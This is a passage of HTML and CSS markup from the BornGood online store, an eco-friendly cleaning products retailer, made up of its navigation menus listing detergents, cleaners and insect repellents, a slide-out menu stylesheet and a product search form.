                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/household-cleaning-products" class=" second">
              <span class="">
                
                Household Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class=" third">
                  <span class="">
                    
                    Gadget Cleaner & Disinfectant
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/born-good-air-freshener" class=" third">
                  <span class="">
                    
                    Air Freshener (Closets & Cars)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/disinfecting-floor-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="#" class=" second">
              <span class="">
                
                Kitchen Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-born-good" class=" third">
                  <span class="">
                    
                    Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/insect-repellents" class=" second">
              <span class="">
                
                Insect Repellents
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-lizard-repellent-spray" class=" third">
                  <span class="">
                    
                     lizard repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-ant-repellent-spray" class=" third">
                  <span class="">
                    
                    ant repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-cockroach-repellent-spray" class=" third">
                  <span class="">
                    
                    cockroach repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/concentrate-cleaners" class=" second">
              <span class="">
                
                Concentrate Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/eco-friendly-home-cleaners-trial-packs" class=" second">
              <span class="">
                
                Sample Sized Delights
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/ecofriendly-cleaning-products-pack" class=" second">
              <span class="">
                
                Eco-friendly Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/value-combo-packs" class=" second">
              <span class="">
                
                Value Combo Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Our Company

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li >
            <a href="/pages/about" class=" second">
              <span class="">
                
                About Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/caring" class=" second">
              <span class="">
                
                Beyond the Bottle
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/faqs" class=" second">
              <span class="">
                
                FAQs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/contact-us" class=" second">
              <span class="">
                
                Contact Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li >
        <a href="/blogs/the-good-blog" class="current first">
          <span class="">
            
            The Good Blog

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          
          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        


      </li>
      

    </ul>

  </div>
</div>

        
  <script>
  </script>        
</div><!-- end Navigation Mobile  --> 


<style>
  .fixit #shopify-section-header{
    transform: unset !important;
    transition: unset !important;
  }
#shopify-section-announcement-bar {
  z-index: 3;
}
.menu-block {
  display: none;
}
.overlay{
  position: fixed;
  background: #000000b8;
  width: 100%;
  height: 100%;
  z-index: 9999998 !important;
  top: 0;
  left: 0;
  display:none;
}
.overlay.open{
  display:block;
}
.mobile_close{
  position: absolute;
/*   left: 316px; */
  left: 265px;
  top: 10px;
  color: #fff;
/*   z-index: 999999; */
  z-index: -1;
  font-size: 0;
  display: none;
  cursor: pointer;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close{
  top: 10px;
  left: 303px;
}
.mobile_close img {
  max-width: 22px !important;
  display: inline-block !important;
}
.mobile_close.open{
  display:block;
}
#newmenu{
  cursor:pointer;
}
#newmenu:not([open])>.icon-close, #newmenu.open .icon-hamburger {
  visibility: hidden;
  opacity: 0;
  transform: scale(.8);
}
.nm-search::-webkit-input-placeholder {
  color: #5f6f81
}
.nm-container		{
  max-width: 930px;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0px;
  z-index: 9999999 !important;
  transform: translateX(-100%);
  transition: all .2s ease-out;
  overflow-y: hidden;
}
.nm-header	{
  display: inline-block;
  width: 60px;
  text-align: center;
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: 'ecoicons';
  line-height: 1;
  speak: none;
  -webkit-font-smoothing: antialiased;

}
  
.nm-body{
  float: left;
  background: #FFF;
/*   width: 310px; */
  width: 260px;
  overflow: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.nm-active{
  transform:translateX(0);
}
.nm-link{
  display:block;
  padding:5px;

}
.nm-container form{
  padding: 10px;
}
.nm-container .site-nav{
  margin-top:0;
  z-index: 3;
  width: 100%;
  float: left;
  padding: 0;
}
.nm-container .site-nav li{
  float: left;
  width: 100%;
/*   padding: 0; */
/*   margin-bottom: 3px; */
  list-style: none;
}
.nm-container .site-nav li a{
  color: #000;
  margin: 0 !important;
  background: #ededed;
  font-weight: 600;
  letter-spacing: 1px;
  position:relative;
  font-family: 'Playfair Display', serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  padding: 10px 15px;
  text-transform: lowercase;
  text-decoration: none;
  display: flex;
  align-items: center;
}
.nm-container .site-nav.site-nav-new li a{
  background: transparent;
}

.nm-container .site-nav.site-nav-new li:hover a.first,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third
  {
  background-color: #00b189;
  color: #ffffff;
}
  
.nm-container .site-nav li a .icon-arrow {
  position: absolute;
  right: 2.5rem;
  top: 50%;
  transform: translateY(-50%);
}
/* .nm-container .site-nav li a:hover, .nm-container .site-nav li.dropdown:hover a{
  background: #323232;
  color:#fff !important;
} */
.nm-container .site-nav-dropdown li:hover > a:before{
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown{
  position: fixed;
  border: none;
  border-left: 1px solid #fff;
  background: #fff;
  padding-top: 0;
  padding-left: 0;
  left: -300px;
/*   left: 300px; */
/*   width: 300px; */
  width: 260px;
  overflow-y:auto;
  bottom: 0;
  z-index: -1;
  top: 0;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  display:block;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown .site-nav-dropdown.third-child {
/*   left: 600px; */
  z-index: -20;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close {
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a{
/*   background: #ededed; */
/*   color: #000 !important; */
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a:hover{
/*   background: #323232; */
/*   color:#fff !important; */
}
.nm-container .site-nav>li.dropdown:hover>.site-nav-dropdown.second-child{
/*   left: 300px; */
  left: 260px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown:hover .site-nav-dropdown.third-child{
/*   left: 600px; */
  left: 520px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .site-nav-dropdown{
/*   display:none !important; */
}
.nm-container .site-nav li.dropdown .icon-dropdown{
  border:none;
}
.nm-container .site-nav li.dropdown .icon-dropdown:after{
  content:"";
  display:block;
  background: url(//cdn.shopify.com/s/files/1/0755/4487/t/69/assets/menu-arrow.png?v=126166791855122253711615967915) no-repeat 0 bottom;
  width: 26px;
  height: 20px;
  background-size: 18px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 12px;
  margin: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.nm-container .site-nav li.dropdown:hover .icon-dropdown:after{
  background-position:0 top;
/*   -webkit-transition: all 0.3s; */
/*   -moz-transition: all 0.3s; */
/*   -o-transition: all 0.3s; */
/*   transition: all 0.3s; */
}
  
.icon-dropdown.mobile{
  display:none !important;
}


  

@media screen and (min-width: 990px) {
  .menu-block {
    display: block;
  }
}
</style><div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>


      
      
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
          
    
    
    
    
    
    
    
    
    
    
    
    
</div><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562" alt="BornGood" srcset="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=50 50w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=100 100w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=150 150w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=200 200w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=250 250w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=300 300w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=400 400w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=500 500w" width="200" height="39.53488372093023" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Products</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>All Products</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/born-good-trial-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Trial Pack (Set of 4)
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Clothing Care</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-laundry-detergent-tablets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Detergent Tablet
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Instant Wrinkle Remover
                                      </a>
                                    </li><li>
                                      <a href="/products/fragrance-detergents" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fragrance Detergents
                                      </a>
                                    </li><li>
                                      <a href="/products/anti-microbial-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anti Microbial Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/colour-protect-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Colour Protect Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/fabric-conditioner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fabric Conditioner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Stain Remover
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Household Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gadget Cleaner &amp; Disinfectant
                                      </a>
                                    </li><li>
                                      <a href="/products/born-good-air-freshener" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Air Freshener (Closets &amp; Cars)
                                      </a>
                                    </li><li>
                                      <a href="/products/disinfecting-floor-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Floor Cleaner
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Kitchen Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/dishwash-gel-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Insect Repellents</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-lizard-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                         lizard repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-ant-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ant repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-cockroach-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        cockroach repellent spray
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Concentrate Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/dishwash-gel-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sample Sized Delights
                              </a></li><li><a href="/collections/ecofriendly-cleaning-products-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eco-friendly Packs
                              </a></li><li><a href="/collections/value-combo-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Value Combo Packs
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Our Company</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                About Us
                              </a></li><li><a href="/pages/caring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beyond the Bottle
